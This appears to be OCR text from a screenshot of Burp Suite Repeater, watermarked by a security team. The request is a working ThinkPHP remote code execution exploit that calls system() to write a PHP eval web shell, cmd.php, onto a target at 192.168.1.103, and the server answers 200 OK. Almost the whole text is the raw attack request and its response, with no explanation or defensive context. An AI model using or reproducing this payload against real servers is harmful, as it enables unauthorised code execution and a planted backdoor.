 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.103 ?
Request
Raw Params Headers Hex
GET
/index.php?s=index/think\app/invokefunction&function=call_user_f
unc_array&vars[0]=system&vars[1][]=echo "<?php
@eval($_POST['cmd']);?>" > cmd.php HTTP/1.1
Host: 192.168.1.103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
order=id%20desc; memSize=972; sites_path=/www/wwwroot;
serverType=nginx
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 18 Feb 2020 05:56:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 0
? < + > Type a search term matches
Gcow安全团队
Done 172 bytes | 10 millis